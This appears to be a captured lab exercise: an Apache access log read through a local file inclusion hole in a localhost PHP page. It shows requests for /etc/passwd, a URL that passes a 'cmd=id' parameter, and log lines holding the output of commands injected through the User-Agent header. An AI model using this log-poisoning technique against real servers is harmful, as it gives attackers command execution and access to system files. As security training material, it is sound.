 localhost/index.php?filename
http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=/var/log/apache2/access.log&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
1 172.17.0.1 - - [01/Mar/2024:11:16:21 -0300] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
2 172.17.0.1 - - [01/Mar/2024:11:16:21 -0300] "GET /favicon.ico HTTP/1.1" 404 488 "http://localhost/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
3 172.17.0.1 - - [01/Mar/2024:11:22:19 -0300] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
4 172.17.0.1 - - [01/Mar/2024:11:32:00 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 484 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
5 172.17.0.1 - - [01/Mar/2024:11:32:06 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 515 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
6 172.17.0.1 - - [01/Mar/2024:11:32:10 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 522 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
7 172.17.0.1 - - [01/Mar/2024:11:32:10 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 522 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
8 172.17.0.1 - - [01/Mar/2024:11:32:11 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 522 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
9 172.17.0.1 - - [01/Mar/2024:11:32:11 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 522 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
10 172.17.0.1 - - [01/Mar/2024:11:32:11 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 522 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
11 172.17.0.1 - - [01/Mar/2024:11:32:13 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 542 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
12 172.17.0.1 - - [01/Mar/2024:11:36:17 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 548 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
13 172.17.0.1 - - [01/Mar/2024:11:44:36 -0300] "GET /probando HTTP/1.1" 404 432 "-" "PROBANDO"
14 172.17.0.1 - - [01/Mar/2024:11:54:00 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 587 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
15 172.17.0.1 - - [01/Mar/2024:12:00:18 -0300] "GET /probando HTTP/1.1" 404 432 "-" "www-data
16 "
17 172.17.0.1 - - [01/Mar/2024:12:03:58 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 613 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
18 172.17.0.1 - - [01/Mar/2024:12:03:59 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 613 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
19 172.17.0.1 - - [01/Mar/2024:12:16:17 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 632 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
20 172.17.0.1 - - [01/Mar/2024:12:20:04 -0300] "GET /probando HTTP/1.1" 404 432 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
21 "
22 172.17.0.1 - - [01/Mar/2024:12:20:53 -0300] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 3446 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
23